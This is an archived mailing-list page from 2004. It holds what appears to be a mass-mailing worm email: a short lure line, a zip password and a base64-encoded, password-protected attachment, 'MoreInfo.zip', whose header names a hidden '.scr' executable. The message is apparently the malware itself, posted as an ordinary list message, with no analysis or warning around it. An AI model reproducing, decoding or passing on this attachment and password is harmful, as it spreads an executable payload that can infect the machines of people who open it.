
Weah, hello! :-)
iepos@tunes.org
iepos@tunes.org
Thu Mar 4 07:48:02 2004
Next message:
^_^ meay-meay!
Messages sorted by:
[ date ]
[ thread ]
[ subject ]
[ author ]
----------rxkkxaweeaxcphkvelcd
Content-Type: text/plain; charset="us-ascii"
Content-Transfer-Encoding: 7bit

 Argh, i  don't like the plaintext  :)

password:  44430

----------rxkkxaweeaxcphkvelcd
Content-Type: application/octet-stream; name="MoreInfo.zip"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="MoreInfo.zip"

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
WCLmZ7n3n3B3KK